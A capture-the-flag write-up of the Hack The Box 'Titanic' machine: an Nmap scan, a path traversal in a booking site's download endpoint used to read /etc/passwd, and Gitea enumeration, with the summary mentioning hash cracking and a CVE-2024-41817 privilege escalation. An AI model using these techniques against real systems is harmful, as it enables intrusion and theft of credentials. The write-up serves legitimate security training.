HackTheBox Titanic Writeup
TL;DR
This writeup is based on the Titanic machine, an easy-rated Linux box on Hack The Box. After scanning the target, I found that ports 22 (SSH) and 80 (Apache) were open. The website redirected to titanic.htb, which I added to /etc/hosts. While interacting with the booking form, I discovered a path traversal vulnerability in the /download endpoint, allowing me to read sensitive files, including /etc/passwd. Further enumeration revealed a Gitea instance (dev.titanic.htb), where I extracted the app.ini configuration file, leading to a SQLite database with user password hashes. Using gitea2hashcat, I cracked the developer’s password and gained SSH access. For privilege escalation, I found an ImageMagick process running as root. Exploiting CVE-2024-41817, I injected a malicious shared library to retrieve the root flag.
Scanning Network
I began by performing an Nmap scan, which revealed open ports 22 and 80, corresponding to OpenSSH, and Apache 2.4.52. Here are the results from the Nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
nmap -sC -sV -A -T4 -Pn 10.10.11.55 -oN scan/normal.scan
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-25 20:43 IST
Nmap scan report for 10.10.11.55
Host is up (0.25s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 73:03:9c:76:eb:04:f1:fe:c9:e9:80:44:9c:7f:13:46 (ECDSA)
|_ 256 d5:bd:1d:5e:9a:86:1c:eb:88:63:4d:5f:88:4b:7e:04 (ED25519)
80/tcp open http Apache httpd 2.4.52
|_http-title: Did not follow redirect to http://titanic.htb/
|_http-server-header: Apache/2.4.52 (Ubuntu)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.19
Network Distance: 2 hops
Service Info: Host: titanic.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
SSH and HTTP services were detected. Next, I proceeded with HTTP enumeration.
Enumeration

The Nmap scan revealed that the IP address was linked to the domain titanic.htb. Therefore, I add this domain to the "/etc/hosts" file.

A form is available on the website under Book Now. I filled in the form with sample details.

Next, I submitted the form and captured the web request using Burp Suite.
The request was sent to the /book directory. Upon submission, it was redirected to the /download folder with a ticket parameter, where the response contained a .json file.

Let’s follow the redirection.
Upon analyzing the response, I discovered that the ticket parameter accepts input as a file and returns the status of whether the ticket has been created. In the response, I have found that the website is hosted on Werkzeug/3.0.3 webserver and Werkzeug is a WSGI utility library used for building web applications in Python, often used with Flask. The application is running on Python/3.10.12.
Exploitation


Analyzing the ticket parameter on /download hinted at a potential Path Traversal vulnerability. So, let’s try to access /etc/passwd.
I successfully accessed /etc/passwd, confirming the existence of a Path Traversal vulnerability in the ticket parameter.

I found a user with the home directory /home/developer, where I could access the user flag.

Next, I needed to find a way to gain shell access as the user. Let’s check /etc/hosts to see if any subdomain is being used.

I have found one subdomain dev.titanic.htb which checking the hosts file. Let’s add it in our hosts file and browse it.
Gitea: Git with a cup of tea git service is running. While browsing on the website, I came across two repositories.

While browsing developer/docker-config repository, I have found path to the gitea directory in docker-compose.yml.

In the second repository flask-app, I have found 2 users as Rose DeWitt Bukater and Jack Dawson.
While researching about Gitea on Google, I found it’s the custom configuration file is stored in /gitea/conf/app.ini.
